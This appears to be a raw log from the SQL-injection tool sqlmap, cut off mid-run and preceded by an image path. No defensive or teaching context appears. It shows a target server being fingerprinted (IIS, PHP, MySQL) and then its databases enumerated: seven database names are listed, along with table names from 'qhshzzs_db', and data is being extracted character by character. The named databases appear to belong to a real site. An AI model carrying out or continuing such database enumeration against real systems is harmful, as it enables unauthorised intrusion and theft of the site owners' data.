 [17:50:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.21
back-end DBMS: MySQL 5.0.11
[17:50:41] [INFO] fetching database names
[17:50:42] [INFO] heuristics detected web page charset 'utf-8'
[17:50:42] [WARNING] the SQL query provided does not return any output
[17:50:42] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:50:42] [INFO] fetching number of databases
[17:50:42] [INFO] resumed: 7
[17:50:42] [INFO] resumed: information_schema
[17:50:42] [INFO] resumed: mysql
[17:50:42] [INFO] resumed: qhshkxcom
[17:50:42] [INFO] resumed: qhshzzs_db
[17:50:42] [INFO] resumed: qhtop
[17:50:42] [INFO] resumed: sdshdb
[17:50:42] [INFO] resumed: wineculture
[17:50:42] [INFO] fetching tables for databases: 'information_schema, mysql, qhs
hkxcom, qhshzzs_db, qhtop, sdshdb, wineculture'
[17:50:43] [WARNING] the SQL query provided does not return any output
[17:50:43] [INFO] fetching number of tables for database 'qhshzzs_db'
[17:50:43] [INFO] resumed: 9
[17:50:43] [INFO] resumed: xd_contents
[17:50:43] [INFO] resumed: xd_type
[17:50:43] [INFO] resumed: xd_website
[17:50:43] [INFO] resuming partial value: xt_gangwe
[17:50:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:50:43] [INFO] retrieved: i
[17:51:03] [INFO] retrieved: x
半: